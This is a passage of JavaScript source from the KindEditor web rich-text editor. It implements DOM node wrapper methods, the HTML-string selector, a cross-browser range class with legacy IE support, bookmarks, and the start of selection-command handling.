			}
		});
		return this;
	},
	data : function(key, val) {
		var self = this;
		key = 'kindeditor_data_' + key;
		if (val === undefined) {
			if (self.length < 1) {
				return null;
			}
			return self[0][key];
		}
		this.each(function() {
			this[key] = val;
		});
		return self;
	},
	pos : function() {
		var self = this, node = self[0], x = 0, y = 0;
		if (node) {
			if (node.getBoundingClientRect) {
				var box = node.getBoundingClientRect(),
					pos = _getScrollPos(self.doc);
				x = box.left + pos.x;
				y = box.top + pos.y;
			} else {
				while (node) {
					x += node.offsetLeft;
					y += node.offsetTop;
					node = node.offsetParent;
				}
			}
		}
		return {x : _round(x), y : _round(y)};
	},
	clone : function(bool) {
		if (this.length < 1) {
			return new KNode([]);
		}
		return new KNode(this[0].cloneNode(bool));
	},
	append : function(expr) {
		this.each(function() {
			if (this.appendChild) {
				this.appendChild(_get(expr));
			}
		});
		return this;
	},
	appendTo : function(expr) {
		this.each(function() {
			_get(expr).appendChild(this);
		});
		return this;
	},
	before : function(expr) {
		this.each(function() {
			this.parentNode.insertBefore(_get(expr), this);
		});
		return this;
	},
	after : function(expr) {
		this.each(function() {
			if (this.nextSibling) {
				this.parentNode.insertBefore(_get(expr), this.nextSibling);
			} else {
				this.parentNode.appendChild(_get(expr));
			}
		});
		return this;
	},
	replaceWith : function(expr) {
		var nodes = [];
		this.each(function(i, node) {
			_unbind(node);
			var newNode = _get(expr);
			node.parentNode.replaceChild(newNode, node);
			nodes.push(newNode);
		});
		return K(nodes);
	},
	empty : function() {
		var self = this;
		self.each(function(i, node) {
			var child = node.firstChild;
			while (child) {
				if (!node.parentNode) {
					return;
				}
				var next = child.nextSibling;
				child.parentNode.removeChild(child);
				child = next;
			}
		});
		return self;
	},
	remove : function(keepChilds) {
		var self = this;
		self.each(function(i, node) {
			if (!node.parentNode) {
				return;
			}
			_unbind(node);
			if (keepChilds) {
				var child = node.firstChild;
				while (child) {
					var next = child.nextSibling;
					node.parentNode.insertBefore(child, node);
					child = next;
				}
			}
			node.parentNode.removeChild(node);
			delete self[i];
		});
		self.length = 0;
		return self;
	},
	show : function(val) {
		var self = this;
		if (val === undefined) {
			val = self._originDisplay || '';
		}
		if (self.css('display') != 'none') {
			return self;
		}
		return self.css('display', val);
	},
	hide : function() {
		var self = this;
		if (self.length < 1) {
			return self;
		}
		self._originDisplay = self[0].style.display;
		return self.css('display', 'none');
	},
	outer : function() {
		var self = this;
		if (self.length < 1) {
			return '';
		}
		var div = self.doc.createElement('div'), html;
		div.appendChild(self[0].cloneNode(true));
		html = _formatHtml(div.innerHTML);
		div = null;
		return html;
	},
	isSingle : function() {
		return !!_SINGLE_TAG_MAP[this.name];
	},
	isInline : function() {
		return !!_INLINE_TAG_MAP[this.name];
	},
	isBlock : function() {
		return !!_BLOCK_TAG_MAP[this.name];
	},
	isStyle : function() {
		return !!_STYLE_TAG_MAP[this.name];
	},
	isControl : function() {
		return !!_CONTROL_TAG_MAP[this.name];
	},
	contains : function(otherNode) {
		if (this.length < 1) {
			return false;
		}
		return _contains(this[0], _get(otherNode));
	},
	parent : function() {
		if (this.length < 1) {
			return null;
		}
		var node = this[0].parentNode;
		return node ? new KNode(node) : null;
	},
	children : function() {
		if (this.length < 1) {
			return new KNode([]);
		}
		var list = [], child = this[0].firstChild;
		while (child) {
			if (child.nodeType != 3 || _trim(child.nodeValue) !== '') {
				list.push(child);
			}
			child = child.nextSibling;
		}
		return new KNode(list);
	},
	first : function() {
		var list = this.children();
		return list.length > 0 ? list.eq(0) : null;
	},
	last : function() {
		var list = this.children();
		return list.length > 0 ? list.eq(list.length - 1) : null;
	},
	index : function() {
		if (this.length < 1) {
			return -1;
		}
		var i = -1, sibling = this[0];
		while (sibling) {
			i++;
			sibling = sibling.previousSibling;
		}
		return i;
	},
	prev : function() {
		if (this.length < 1) {
			return null;
		}
		var node = this[0].previousSibling;
		return node ? new KNode(node) : null;
	},
	next : function() {
		if (this.length < 1) {
			return null;
		}
		var node = this[0].nextSibling;
		return node ? new KNode(node) : null;
	},
	scan : function(fn, order) {
		if (this.length < 1) {
			return;
		}
		order = (order === undefined) ? true : order;
		function walk(node) {
			var n = order ? node.firstChild : node.lastChild;
			while (n) {
				var next = order ? n.nextSibling : n.previousSibling;
				if (fn(n) === false) {
					return false;
				}
				if (walk(n) === false) {
					return false;
				}
				n = next;
			}
		}
		walk(this[0]);
		return this;
	}
});
_each(('blur,focus,focusin,focusout,load,resize,scroll,unload,click,dblclick,' +
	'mousedown,mouseup,mousemove,mouseover,mouseout,mouseenter,mouseleave,' +
	'change,select,submit,keydown,keypress,keyup,error,contextmenu').split(','), function(i, type) {
	KNode.prototype[type] = function(fn) {
		return fn ? this.bind(type, fn) : this.fire(type);
	};
});
var _K = K;
K = function(expr, root) {
	if (expr === undefined || expr === null) {
		return;
	}
	function newNode(node) {
		if (!node[0]) {
			node = [];
		}
		return new KNode(node);
	}
	if (typeof expr === 'string') {
		if (root) {
			root = _get(root);
		}
		var length = expr.length;
		if (expr.charAt(0) === '@') {
			expr = expr.substr(1);
		}
		if (expr.length !== length || /<.+>/.test(expr)) {
			var doc = root ? root.ownerDocument || root : document,
				div = doc.createElement('div'), list = [];
			div.innerHTML = '<img id="__kindeditor_temp_tag__" width="0" height="0" style="display:none;" />' + expr;
			for (var i = 0, len = div.childNodes.length; i < len; i++) {
				var child = div.childNodes[i];
				if (child.id == '__kindeditor_temp_tag__') {
					continue;
				}
				list.push(child);
			}
			return newNode(list);
		}
		return newNode(_queryAll(expr, root));
	}
	if (expr && expr.constructor === KNode) {
		return expr;
	}
	if (expr.toArray) {
		expr = expr.toArray();
	}
	if (_isArray(expr)) {
		return newNode(expr);
	}
	return newNode(_toArray(arguments));
};
_each(_K, function(key, val) {
	K[key] = val;
});
K.NodeClass = KNode;
window.KindEditor = K;
var _START_TO_START = 0,
	_START_TO_END = 1,
	_END_TO_END = 2,
	_END_TO_START = 3,
	_BOOKMARK_ID = 0;
function _updateCollapsed(range) {
	range.collapsed = (range.startContainer === range.endContainer && range.startOffset === range.endOffset);
	return range;
}
function _copyAndDelete(range, isCopy, isDelete) {
	var doc = range.doc, nodeList = [];
	function splitTextNode(node, startOffset, endOffset) {
		var length = node.nodeValue.length, centerNode;
		if (isCopy) {
			var cloneNode = node.cloneNode(true);
			if (startOffset > 0) {
				centerNode = cloneNode.splitText(startOffset);
			} else {
				centerNode = cloneNode;
			}
			if (endOffset < length) {
				centerNode.splitText(endOffset - startOffset);
			}
		}
		if (isDelete) {
			var center = node;
			if (startOffset > 0) {
				center = node.splitText(startOffset);
				range.setStart(node, startOffset);
			}
			if (endOffset < length) {
				var right = center.splitText(endOffset - startOffset);
				range.setEnd(right, 0);
			}
			nodeList.push(center);
		}
		return centerNode;
	}
	function removeNodes() {
		if (isDelete) {
			range.up().collapse(true);
		}
		for (var i = 0, len = nodeList.length; i < len; i++) {
			var node = nodeList[i];
			if (node.parentNode) {
				node.parentNode.removeChild(node);
			}
		}
	}
	var copyRange = range.cloneRange().down();
	var start = -1, incStart = -1, incEnd = -1, end = -1,
		ancestor = range.commonAncestor(), frag = doc.createDocumentFragment();
	if (ancestor.nodeType == 3) {
		var textNode = splitTextNode(ancestor, range.startOffset, range.endOffset);
		if (isCopy) {
			frag.appendChild(textNode);
		}
		removeNodes();
		return isCopy ? frag : range;
	}
	function extractNodes(parent, frag) {
		var node = parent.firstChild, nextNode;
		while (node) {
			var testRange = new KRange(doc).selectNode(node);
			start = testRange.compareBoundaryPoints(_START_TO_END, range);
			if (start >= 0 && incStart <= 0) {
				incStart = testRange.compareBoundaryPoints(_START_TO_START, range);
			}
			if (incStart >= 0 && incEnd <= 0) {
				incEnd = testRange.compareBoundaryPoints(_END_TO_END, range);
			}
			if (incEnd >= 0 && end <= 0) {
				end = testRange.compareBoundaryPoints(_END_TO_START, range);
			}
			if (end >= 0) {
				return false;
			}
			nextNode = node.nextSibling;
			if (start > 0) {
				if (node.nodeType == 1) {
					if (incStart >= 0 && incEnd <= 0) {
						if (isCopy) {
							frag.appendChild(node.cloneNode(true));
						}
						if (isDelete) {
							nodeList.push(node);
						}
					} else {
						var childFlag;
						if (isCopy) {
							childFlag = node.cloneNode(false);
							frag.appendChild(childFlag);
						}
						if (extractNodes(node, childFlag) === false) {
							return false;
						}
					}
				} else if (node.nodeType == 3) {
					var textNode;
					if (node == copyRange.startContainer) {
						textNode = splitTextNode(node, copyRange.startOffset, node.nodeValue.length);
					} else if (node == copyRange.endContainer) {
						textNode = splitTextNode(node, 0, copyRange.endOffset);
					} else {
						textNode = splitTextNode(node, 0, node.nodeValue.length);
					}
					if (isCopy) {
						try {
							frag.appendChild(textNode);
						} catch(e) {}
					}
				}
			}
			node = nextNode;
		}
	}
	extractNodes(ancestor, frag);
	if (isDelete) {
		range.up().collapse(true);
	}
	for (var i = 0, len = nodeList.length; i < len; i++) {
		var node = nodeList[i];
		if (node.parentNode) {
			node.parentNode.removeChild(node);
		}
	}
	return isCopy ? frag : range;
}
function _moveToElementText(range, el) {
	var node = el;
	while (node) {
		var knode = K(node);
		if (knode.name == 'marquee' || knode.name == 'select') {
			return;
		}
		node = node.parentNode;
	}
	try {
		range.moveToElementText(el);
	} catch(e) {}
}
function _getStartEnd(rng, isStart) {
	var doc = rng.parentElement().ownerDocument,
		pointRange = rng.duplicate();
	pointRange.collapse(isStart);
	var parent = pointRange.parentElement(),
		nodes = parent.childNodes;
	if (nodes.length === 0) {
		return {node: parent.parentNode, offset: K(parent).index()};
	}
	var startNode = doc, startPos = 0, cmp = -1;
	var testRange = rng.duplicate();
	_moveToElementText(testRange, parent);
	for (var i = 0, len = nodes.length; i < len; i++) {
		var node = nodes[i];
		cmp = testRange.compareEndPoints('StartToStart', pointRange);
		if (cmp === 0) {
			return {node: node.parentNode, offset: i};
		}
		if (node.nodeType == 1) {
			var nodeRange = rng.duplicate(), dummy, knode = K(node), newNode = node;
			if (knode.isControl()) {
				dummy = doc.createElement('span');
				knode.after(dummy);
				newNode = dummy;
				startPos += knode.text().replace(/\r\n|\n|\r/g, '').length;
			}
			_moveToElementText(nodeRange, newNode);
			testRange.setEndPoint('StartToEnd', nodeRange);
			if (cmp > 0) {
				startPos += nodeRange.text.replace(/\r\n|\n|\r/g, '').length;
			} else {
				startPos = 0;
			}
			if (dummy) {
				K(dummy).remove();
			}
		} else if (node.nodeType == 3) {
			testRange.moveStart('character', node.nodeValue.length);
			startPos += node.nodeValue.length;
		}
		if (cmp < 0) {
			startNode = node;
		}
	}
	if (cmp < 0 && startNode.nodeType == 1) {
		return {node: parent, offset: K(parent.lastChild).index() + 1};
	}
	if (cmp > 0) {
		while (startNode.nextSibling && startNode.nodeType == 1) {
			startNode = startNode.nextSibling;
		}
	}
	testRange = rng.duplicate();
	_moveToElementText(testRange, parent);
	testRange.setEndPoint('StartToEnd', pointRange);
	startPos -= testRange.text.replace(/\r\n|\n|\r/g, '').length;
	if (cmp > 0 && startNode.nodeType == 3) {
		var prevNode = startNode.previousSibling;
		while (prevNode && prevNode.nodeType == 3) {
			startPos -= prevNode.nodeValue.length;
			prevNode = prevNode.previousSibling;
		}
	}
	return {node: startNode, offset: startPos};
}
function _getEndRange(node, offset) {
	var doc = node.ownerDocument || node,
		range = doc.body.createTextRange();
	if (doc == node) {
		range.collapse(true);
		return range;
	}
	if (node.nodeType == 1 && node.childNodes.length > 0) {
		var children = node.childNodes, isStart, child;
		if (offset === 0) {
			child = children[0];
			isStart = true;
		} else {
			child = children[offset - 1];
			isStart = false;
		}
		if (!child) {
			return range;
		}
		if (K(child).name === 'head') {
			if (offset === 1) {
				isStart = true;
			}
			if (offset === 2) {
				isStart = false;
			}
			range.collapse(isStart);
			return range;
		}
		if (child.nodeType == 1) {
			var kchild = K(child), span;
			if (kchild.isControl()) {
				span = doc.createElement('span');
				if (isStart) {
					kchild.before(span);
				} else {
					kchild.after(span);
				}
				child = span;
			}
			_moveToElementText(range, child);
			range.collapse(isStart);
			if (span) {
				K(span).remove();
			}
			return range;
		}
		node = child;
		offset = isStart ? 0 : child.nodeValue.length;
	}
	var dummy = doc.createElement('span');
	K(node).before(dummy);
	_moveToElementText(range, dummy);
	range.moveStart('character', offset);
	K(dummy).remove();
	return range;
}
function _toRange(rng) {
	var doc, range;
	function tr2td(start) {
		if (K(start.node).name == 'tr') {
			start.node = start.node.cells[start.offset];
			start.offset = 0;
		}
	}
	if (_IERANGE) {
		if (rng.item) {
			doc = _getDoc(rng.item(0));
			range = new KRange(doc);
			range.selectNode(rng.item(0));
			return range;
		}
		doc = rng.parentElement().ownerDocument;
		var start = _getStartEnd(rng, true),
			end = _getStartEnd(rng, false);
		tr2td(start);
		tr2td(end);
		range = new KRange(doc);
		range.setStart(start.node, start.offset);
		range.setEnd(end.node, end.offset);
		return range;
	}
	var startContainer = rng.startContainer;
	doc = startContainer.ownerDocument || startContainer;
	range = new KRange(doc);
	range.setStart(startContainer, rng.startOffset);
	range.setEnd(rng.endContainer, rng.endOffset);
	return range;
}
function KRange(doc) {
	this.init(doc);
}
_extend(KRange, {
	init : function(doc) {
		var self = this;
		self.startContainer = doc;
		self.startOffset = 0;
		self.endContainer = doc;
		self.endOffset = 0;
		self.collapsed = true;
		self.doc = doc;
	},
	commonAncestor : function() {
		function getParents(node) {
			var parents = [];
			while (node) {
				parents.push(node);
				node = node.parentNode;
			}
			return parents;
		}
		var parentsA = getParents(this.startContainer),
			parentsB = getParents(this.endContainer),
			i = 0, lenA = parentsA.length, lenB = parentsB.length, parentA, parentB;
		while (++i) {
			parentA = parentsA[lenA - i];
			parentB = parentsB[lenB - i];
			if (!parentA || !parentB || parentA !== parentB) {
				break;
			}
		}
		return parentsA[lenA - i + 1];
	},
	setStart : function(node, offset) {
		var self = this, doc = self.doc;
		self.startContainer = node;
		self.startOffset = offset;
		if (self.endContainer === doc) {
			self.endContainer = node;
			self.endOffset = offset;
		}
		return _updateCollapsed(this);
	},
	setEnd : function(node, offset) {
		var self = this, doc = self.doc;
		self.endContainer = node;
		self.endOffset = offset;
		if (self.startContainer === doc) {
			self.startContainer = node;
			self.startOffset = offset;
		}
		return _updateCollapsed(this);
	},
	setStartBefore : function(node) {
		return this.setStart(node.parentNode || this.doc, K(node).index());
	},
	setStartAfter : function(node) {
		return this.setStart(node.parentNode || this.doc, K(node).index() + 1);
	},
	setEndBefore : function(node) {
		return this.setEnd(node.parentNode || this.doc, K(node).index());
	},
	setEndAfter : function(node) {
		return this.setEnd(node.parentNode || this.doc, K(node).index() + 1);
	},
	selectNode : function(node) {
		return this.setStartBefore(node).setEndAfter(node);
	},
	selectNodeContents : function(node) {
		var knode = K(node);
		if (knode.type == 3 || knode.isSingle()) {
			return this.selectNode(node);
		}
		var children = knode.children();
		if (children.length > 0) {
			return this.setStartBefore(children[0]).setEndAfter(children[children.length - 1]);
		}
		return this.setStart(node, 0).setEnd(node, 0);
	},
	collapse : function(toStart) {
		if (toStart) {
			return this.setEnd(this.startContainer, this.startOffset);
		}
		return this.setStart(this.endContainer, this.endOffset);
	},
	compareBoundaryPoints : function(how, range) {
		var rangeA = this.get(), rangeB = range.get();
		if (_IERANGE) {
			var arr = {};
			arr[_START_TO_START] = 'StartToStart';
			arr[_START_TO_END] = 'EndToStart';
			arr[_END_TO_END] = 'EndToEnd';
			arr[_END_TO_START] = 'StartToEnd';
			var cmp = rangeA.compareEndPoints(arr[how], rangeB);
			if (cmp !== 0) {
				return cmp;
			}
			var nodeA, nodeB, nodeC, posA, posB;
			if (how === _START_TO_START || how === _END_TO_START) {
				nodeA = this.startContainer;
				posA = this.startOffset;
			}
			if (how === _START_TO_END || how === _END_TO_END) {
				nodeA = this.endContainer;
				posA = this.endOffset;
			}
			if (how === _START_TO_START || how === _START_TO_END) {
				nodeB = range.startContainer;
				posB = range.startOffset;
			}
			if (how === _END_TO_END || how === _END_TO_START) {
				nodeB = range.endContainer;
				posB = range.endOffset;
			}
			if (nodeA === nodeB) {
				var diff = posA - posB;
				return diff > 0 ? 1 : (diff < 0 ? -1 : 0);
			}
			nodeC = nodeB;
			while (nodeC && nodeC.parentNode !== nodeA) {
				nodeC = nodeC.parentNode;
			}
			if (nodeC) {
				return K(nodeC).index() >= posA ? -1 : 1;
			}
			nodeC = nodeA;
			while (nodeC && nodeC.parentNode !== nodeB) {
				nodeC = nodeC.parentNode;
			}
			if (nodeC) {
				return K(nodeC).index() >= posB ? 1 : -1;
			}
			nodeC = K(nodeB).next();
			if (nodeC && nodeC.contains(nodeA)) {
				return 1;
			}
			nodeC = K(nodeA).next();
			if (nodeC && nodeC.contains(nodeB)) {
				return -1;
			}
		} else {
			return rangeA.compareBoundaryPoints(how, rangeB);
		}
	},
	cloneRange : function() {
		return new KRange(this.doc).setStart(this.startContainer, this.startOffset).setEnd(this.endContainer, this.endOffset);
	},
	toString : function() {
		var rng = this.get(), str = _IERANGE ? rng.text : rng.toString();
		return str.replace(/\r\n|\n|\r/g, '');
	},
	cloneContents : function() {
		return _copyAndDelete(this, true, false);
	},
	deleteContents : function() {
		return _copyAndDelete(this, false, true);
	},
	extractContents : function() {
		return _copyAndDelete(this, true, true);
	},
	insertNode : function(node) {
		var self = this,
			sc = self.startContainer, so = self.startOffset,
			ec = self.endContainer, eo = self.endOffset,
			firstChild, lastChild, c, nodeCount = 1;
		if (node.nodeName.toLowerCase() === '#document-fragment') {
			firstChild = node.firstChild;
			lastChild = node.lastChild;
			nodeCount = node.childNodes.length;
		}
		if (sc.nodeType == 1) {
			c = sc.childNodes[so];
			if (c) {
				sc.insertBefore(node, c);
				if (sc === ec) {
					eo += nodeCount;
				}
			} else {
				sc.appendChild(node);
			}
		} else if (sc.nodeType == 3) {
			if (so === 0) {
				sc.parentNode.insertBefore(node, sc);
				if (sc.parentNode === ec) {
					eo += nodeCount;
				}
			} else if (so >= sc.nodeValue.length) {
				if (sc.nextSibling) {
					sc.parentNode.insertBefore(node, sc.nextSibling);
				} else {
					sc.parentNode.appendChild(node);
				}
			} else {
				if (so > 0) {
					c = sc.splitText(so);
				} else {
					c = sc;
				}
				sc.parentNode.insertBefore(node, c);
				if (sc === ec) {
					ec = c;
					eo -= so;
				}
			}
		}
		if (firstChild) {
			self.setStartBefore(firstChild).setEndAfter(lastChild);
		} else {
			self.selectNode(node);
		}
		if (self.compareBoundaryPoints(_END_TO_END, self.cloneRange().setEnd(ec, eo)) >= 1) {
			return self;
		}
		return self.setEnd(ec, eo);
	},
	surroundContents : function(node) {
		node.appendChild(this.extractContents());
		return this.insertNode(node).selectNode(node);
	},
	isControl : function() {
		var self = this,
			sc = self.startContainer, so = self.startOffset,
			ec = self.endContainer, eo = self.endOffset, rng;
		return sc.nodeType == 1 && sc === ec && so + 1 === eo && K(sc.childNodes[so]).isControl();
	},
	get : function(hasControlRange) {
		var self = this, doc = self.doc, node, rng;
		if (!_IERANGE) {
			rng = doc.createRange();
			try {
				rng.setStart(self.startContainer, self.startOffset);
				rng.setEnd(self.endContainer, self.endOffset);
			} catch (e) {}
			return rng;
		}
		if (hasControlRange && self.isControl()) {
			rng = doc.body.createControlRange();
			rng.addElement(self.startContainer.childNodes[self.startOffset]);
			return rng;
		}
		var range = self.cloneRange().down();
		rng = doc.body.createTextRange();
		rng.setEndPoint('StartToStart', _getEndRange(range.startContainer, range.startOffset));
		rng.setEndPoint('EndToStart', _getEndRange(range.endContainer, range.endOffset));
		return rng;
	},
	html : function() {
		return K(this.cloneContents()).outer();
	},
	down : function() {
		var self = this;
		function downPos(node, pos, isStart) {
			if (node.nodeType != 1) {
				return;
			}
			var children = K(node).children();
			if (children.length === 0) {
				return;
			}
			var left, right, child, offset;
			if (pos > 0) {
				left = children.eq(pos - 1);
			}
			if (pos < children.length) {
				right = children.eq(pos);
			}
			if (left && left.type == 3) {
				child = left[0];
				offset = child.nodeValue.length;
			}
			if (right && right.type == 3) {
				child = right[0];
				offset = 0;
			}
			if (!child) {
				return;
			}
			if (isStart) {
				self.setStart(child, offset);
			} else {
				self.setEnd(child, offset);
			}
		}
		downPos(self.startContainer, self.startOffset, true);
		downPos(self.endContainer, self.endOffset, false);
		return self;
	},
	up : function() {
		var self = this;
		function upPos(node, pos, isStart) {
			if (node.nodeType != 3) {
				return;
			}
			if (pos === 0) {
				if (isStart) {
					self.setStartBefore(node);
				} else {
					self.setEndBefore(node);
				}
			} else if (pos == node.nodeValue.length) {
				if (isStart) {
					self.setStartAfter(node);
				} else {
					self.setEndAfter(node);
				}
			}
		}
		upPos(self.startContainer, self.startOffset, true);
		upPos(self.endContainer, self.endOffset, false);
		return self;
	},
	enlarge : function(toBlock) {
		var self = this;
		self.up();
		function enlargePos(node, pos, isStart) {
			var knode = K(node), parent;
			if (knode.type == 3 || _NOSPLIT_TAG_MAP[knode.name] || !toBlock && knode.isBlock()) {
				return;
			}
			if (pos === 0) {
				while (!knode.prev()) {
					parent = knode.parent();
					if (!parent || _NOSPLIT_TAG_MAP[parent.name] || !toBlock && parent.isBlock()) {
						break;
					}
					knode = parent;
				}
				if (isStart) {
					self.setStartBefore(knode[0]);
				} else {
					self.setEndBefore(knode[0]);
				}
			} else if (pos == knode.children().length) {
				while (!knode.next()) {
					parent = knode.parent();
					if (!parent || _NOSPLIT_TAG_MAP[parent.name] || !toBlock && parent.isBlock()) {
						break;
					}
					knode = parent;
				}
				if (isStart) {
					self.setStartAfter(knode[0]);
				} else {
					self.setEndAfter(knode[0]);
				}
			}
		}
		enlargePos(self.startContainer, self.startOffset, true);
		enlargePos(self.endContainer, self.endOffset, false);
		return self;
	},
	shrink : function() {
		var self = this, child, collapsed = self.collapsed;
		while (self.startContainer.nodeType == 1 && (child = self.startContainer.childNodes[self.startOffset]) && child.nodeType == 1 && !K(child).isSingle()) {
			self.setStart(child, 0);
		}
		if (collapsed) {
			return self.collapse(collapsed);
		}
		while (self.endContainer.nodeType == 1 && self.endOffset > 0 && (child = self.endContainer.childNodes[self.endOffset - 1]) && child.nodeType == 1 && !K(child).isSingle()) {
			self.setEnd(child, child.childNodes.length);
		}
		return self;
	},
	createBookmark : function(serialize) {
		var self = this, doc = self.doc, endNode,
			startNode = K('<span style="display:none;"></span>', doc)[0];
		startNode.id = '__kindeditor_bookmark_start_' + (_BOOKMARK_ID++) + '__';
		if (!self.collapsed) {
			endNode = startNode.cloneNode(true);
			endNode.id = '__kindeditor_bookmark_end_' + (_BOOKMARK_ID++) + '__';
		}
		if (endNode) {
			self.cloneRange().collapse(false).insertNode(endNode).setEndBefore(endNode);
		}
		self.insertNode(startNode).setStartAfter(startNode);
		return {
			start : serialize ? '#' + startNode.id : startNode,
			end : endNode ? (serialize ? '#' + endNode.id : endNode) : null
		};
	},
	moveToBookmark : function(bookmark) {
		var self = this, doc = self.doc,
			start = K(bookmark.start, doc), end = bookmark.end ? K(bookmark.end, doc) : null;
		if (!start || start.length < 1) {
			return self;
		}
		self.setStartBefore(start[0]);
		start.remove();
		if (end && end.length > 0) {
			self.setEndBefore(end[0]);
			end.remove();
		} else {
			self.collapse(true);
		}
		return self;
	},
	dump : function() {
		console.log('--------------------');
		console.log(this.startContainer.nodeType == 3 ? this.startContainer.nodeValue : this.startContainer, this.startOffset);
		console.log(this.endContainer.nodeType == 3 ? this.endContainer.nodeValue : this.endContainer, this.endOffset);
	}
});
function _range(mixed) {
	if (!mixed.nodeName) {
		return mixed.constructor === KRange ? mixed : _toRange(mixed);
	}
	return new KRange(mixed);
}
K.RangeClass = KRange;
K.range = _range;
K.START_TO_START = _START_TO_START;
K.START_TO_END = _START_TO_END;
K.END_TO_END = _END_TO_END;
K.END_TO_START = _END_TO_START;
function _nativeCommand(doc, key, val) {
	try {
		doc.execCommand(key, false, val);
	} catch(e) {}
}
function _nativeCommandValue(doc, key) {
	var val = '';
	try {
		val = doc.queryCommandValue(key);
	} catch (e) {}
	if (typeof val !== 'string') {
		val = '';
	}
	return val;
}
function _getSel(doc) {
	var win = _getWin(doc);
	return _IERANGE ? doc.selection : win.getSelection();
}
function _getRng(doc) {
	var sel = _getSel(doc), rng;
	try {
		if (sel.rangeCount > 0) {
			rng = sel.getRangeAt(0);
		} else {
			rng = sel.createRange();
		}
	} catch(e) {}
	if (_IERANGE && (!rng || (!rng.item && rng.parentElement().ownerDocument !== doc))) {
		return null;
	}
	return rng;
}
function _singleKeyMap(map) {
	var newMap = {}, arr, v;
	_each(map, function(key, val) {
		arr = key.split(',');
		for (var i = 0, len = arr.length; i < len; i++) {
			v = arr[i];
			newMap[v] = val;
		}
	});
	return newMap;
}
function _hasAttrOrCss(knode, map) {
	return _hasAttrOrCssByKey(knode, map, '*') || _hasAttrOrCssByKey(knode, map);
}
function _hasAttrOrCssByKey(knode, map, mapKey) {
	mapKey = mapKey || knode.name;
	if (knode.type !== 1) {
		return false;
	}
	var newMap = _singleKeyMap(map);
	if (!newMap[mapKey]) {
		return false;
	}
	var arr = newMap[mapKey].split(',');
	for (var i = 0, len = arr.length; i < len; i++) {
		var key = arr[i];
		if (key === '*') {
			return true;
		}
		var match = /^(\.?)([^=]+)(?:=([^=]*))?$/.exec(key);
		var method = match[1] ? 'css' : 'attr';
		key = match[2];
		var val = match[3] || '';
		if (val === '' && knode[method](key) !== '') {
			return true;
		}
		if (val !== '' && knode[method](key) === val) {
			return true;
		}
	}
	return false;
}
function _removeAttrOrCss(knode, map) {
	if (knode.type != 1) {
		return;
	}
	_removeAttrOrCssByKey(knode, map, '*');
	_removeAttrOrCssByKey(knode, map);
}
function _removeAttrOrCssByKey(knode, map, mapKey) {
	mapKey = mapKey || knode.name;
	if (knode.type !== 1) {
		return;
	}
	var newMap = _singleKeyMap(map);
	if (!newMap[mapKey]) {
		return;
	}
	var arr = newMap[mapKey].split(','), allFlag = false;
	for (var i = 0, len = arr.length; i < len; i++) {
		var key = arr[i];
		if (key === '*') {
			allFlag = true;
			break;
		}
		var match = /^(\.?)([^=]+)(?:=([^=]*))?$/.exec(key);
		key = match[2];
		if (match[1]) {
			key = _toCamel(key);
			if (knode[0].style[key]) {
				knode[0].style[key] = '';
			}
		} else {
			knode.removeAttr(key);
		}
	}
	if (allFlag) {
		knode.remove(true);
	}
}
function _getInnerNode(knode) {
	var inner = knode;
	while (inner.first()) {
		inner = inner.first();
	}
	return inner;
}
function _isEmptyNode(knode) {
	if (knode.type != 1 || knode.isSingle()) {
		return false;
	}
	return knode.html().replace(/<[^>]+>/g, '') === '';
}
function _mergeWrapper(a, b) {
	a = a.clone(true);
	var lastA = _getInnerNode(a), childA = a, merged = false;
	while (b) {
		while (childA) {
			if (childA.name === b.name) {
				_mergeAttrs(childA, b.attr(), b.css());
				merged = true;
			}
			childA = childA.first();
		}
		if (!merged) {
			lastA.append(b.clone(false));
		}
		merged = false;
		b = b.first();
	}
	return a;
}
function _wrapNode(knode, wrapper) {
	wrapper = wrapper.clone(true);
	if (knode.type == 3) {
		_getInnerNode(wrapper).append(knode.clone(false));
		knode.replaceWith(wrapper);
		return wrapper;
	}
	var nodeWrapper = knode, child;
	while ((child = knode.first()) && child.children().length == 1) {
		knode = child;
	}
	child = knode.first();
	var frag = knode.doc.createDocumentFragment();
	while (child) {
		frag.appendChild(child[0]);
		child = child.next();
	}
	wrapper = _mergeWrapper(nodeWrapper, wrapper);
	if (frag.firstChild) {
		_getInnerNode(wrapper).append(frag);
	}
	nodeWrapper.replaceWith(wrapper);
	return wrapper;
}
function _mergeAttrs(knode, attrs, styles) {
	_each(attrs, function(key, val) {
		if (key !== 'style') {
			knode.attr(key, val);
		}
	});
	_each(styles, function(key, val) {
		knode.css(key, val);
	});
}
function _inPreElement(knode) {
	while (knode && knode.name != 'body') {
		if (_PRE_TAG_MAP[knode.name] || knode.name == 'div' && knode.hasClass('ke-script')) {
			return true;
		}
		knode = knode.parent();
	}
	return false;
}
function KCmd(range) {
	this.init(range);
}
_extend(KCmd, {
	init : function(range) {
		var self = this, doc = range.doc;
		self.doc = doc;
		self.win = _getWin(doc);
		self.sel = _getSel(doc);
		self.range = range;
	},
	selection : function(forceReset) {
		var self = this, doc = self.doc, rng = _getRng(doc);
		self.sel = _getSel(doc);
		if (rng) {
			self.range = _range(rng);
			if (K(self.range.startContainer).name == 'html') {
				self.range.selectNodeContents(doc.body).collapse(false);
			}
			return self;
		}
		if (forceReset) {
			self.range.selectNodeContents(doc.body).collapse(false);
		}
		return self;
	},
	select : function(hasDummy) {
		hasDummy = _undef(hasDummy, true);
		var self = this, sel = self.sel, range = self.range.cloneRange().shrink(),
			sc = range.startContainer, so = range.startOffset,
			ec = range.endContainer, eo = range.endOffset,
			doc = _getDoc(sc), win = self.win, rng, hasU200b = false;
		if (hasDummy && sc.nodeType == 1 && range.collapsed) {
			if (_IERANGE) {
				var dummy = K('<span>&nbsp;</span>', doc);
				range.insertNode(dummy[0]);
				rng = doc.body.createTextRange();
				try {
					rng.moveToElementText(dummy[0]);
				} catch(ex) {}
				rng.collapse(false);
				rng.select();
				dummy.remove();
				win.focus();
				return self;
			}
			if (_WEBKIT) {
				var children = sc.childNodes;
				if (K(sc).isInline() || so > 0 && K(children[so - 1]).isInline() || children[so] && K(children[so]).isInline()) {
					range.insertNode(doc.createTextNode('\u200B'));
					hasU200b = true;
				}
			}
		}
		if (_IERANGE) {
			try {
				rng = range.get(true);
				rng.select();
			} catch(e) {}
		} else {
			if (hasU200b) {
				range.collapse(false);
			}
			rng = range.get(true);
			sel.removeAllRanges();
			sel.addRange(rng);
			if (doc !== document) {
				var pos = K(rng.endContainer).pos();
				win.scrollTo(pos.x, pos.y);
			}
		}
		win.focus();
		return self;
	},
	wrap : function(val) {
		var self = this, doc = self.doc, range = self.range, wrapper;
		wrapper = K(val, doc);
		if (range.collapsed) {
			range.shrink();
